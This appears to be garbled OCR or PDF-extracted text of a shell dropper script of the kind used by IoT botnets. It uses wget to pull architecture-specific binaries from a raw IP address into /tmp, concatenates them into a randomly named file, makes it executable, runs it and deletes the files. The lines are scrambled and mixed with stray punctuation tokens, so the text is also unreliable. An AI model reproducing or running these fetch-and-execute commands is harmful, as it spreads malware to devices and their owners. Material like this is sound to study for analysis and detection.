 chmod +x qoH8SotBDj
;, ;, ;, ;, ;, ;, ;, ;,
./qoH8SotBDj
;, ;, ;, ;, ;, ;, ;, ;,
cd /var
SC,(, ),;,SC,(, ),||,SC,(, ),||,SC,(, ),||,SC,(, ),||,SC,(, ),||,SC,(, ),||,SC,(, ),||,SC,(, ),;,SC,(,
cd /tmp
;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://185.128.43.214/mips
wget http://185.128.43.214/armv4l
wget http://185.128.43.214/mipsel
wget http://185.128.43.214/armv7l
wget http://185.128.43.214/armv5l
wget http://185.128.43.214/armv6l
wget http://185.128.43.214/sh4
wget http://185.128.43.214/x64
121
rm -rf qoH8SotBDj mips armv4l mipsel armv5l armv6l armv7l sh4 x64
;, ;, ;, ;, ;, ;, ;, ;,
cat mips qoH8SotBDj
cat armv4l qoH8SotBDj
cat mipsel qoH8SotBDj
cat armv7l qoH8SotBDj
cat armv5l qoH8SotBDj
cat armv6l qoH8SotBDj
cat sh4 qoH8SotBDj
cat x64 qoH8SotBDj
;, ;, ;, ;, ;, ;, ;, ;,
qoH8SotBDj